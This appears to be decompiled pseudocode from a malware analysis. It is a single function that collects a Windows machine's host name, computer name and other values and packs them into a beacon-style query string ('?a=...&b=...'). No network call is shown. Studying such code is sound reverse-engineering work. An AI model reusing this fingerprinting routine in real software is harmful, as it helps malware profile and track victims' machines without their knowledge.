 int sub_4026E0()
{
char *v0; // eax
char *v1; // edx
char v2; // cl
DWORD nSize; // [esp+4h] [ebp-198h]
struct WSAData WSAData; // [esp+8h] [ebp-194h]
WSAStartup(0x202u, &WSAData);
gethostname(name, 128);
WSACleanup();
nSize = 256;
GetComputerNameA(Buffer, &nSize);
sub_402920();
sub_402CD0();
v0 = (char *)sub_402880();
v1 = byte_4324E8;
do
{
v2 = *v0;
*v1++ = *v0++;
}
while ( v2 );
memset(Dst, 0, 0x400u);
strncat_s(Dst, 0x400u, "?a=", 3u);
strncat_s(Dst, 0x400u, name, 0x80u);
strncat_s(Dst, 0x400u, "&b=", 3u);
strncat_s(Dst, 0x400u, Buffer, 0x100u);
strncat_s(Dst, 0x400u, "&c=", 3u);
strncat_s(Dst, 0x400u, byte_4324E8, 0x104u);
strncat_s(Dst, 0x400u, "&d=", 3u);
strncat_s(Dst, 0x400u, byte_432A30, 0x400u);
strncat_s(Dst, 0x400u, "&e=", 3u);
return 0;
}